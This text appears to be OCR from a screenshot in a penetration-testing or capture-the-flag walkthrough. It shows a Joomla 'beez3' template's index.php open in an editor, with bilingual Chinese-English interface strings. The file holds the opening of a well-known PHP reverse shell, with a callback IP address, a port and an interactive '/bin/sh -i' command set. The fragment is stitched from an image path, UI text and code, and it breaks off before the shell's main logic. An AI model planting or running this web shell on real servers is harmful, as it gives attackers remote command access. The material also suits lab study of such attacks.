 php" in template "beez3".
辑文件"/index.php"。
Press F10 to toggle Full Screen editing.
按下 F10 键切换全屏编辑模式。
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.112.250';   // CHANGE THIS
50 $port = 4445;          // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61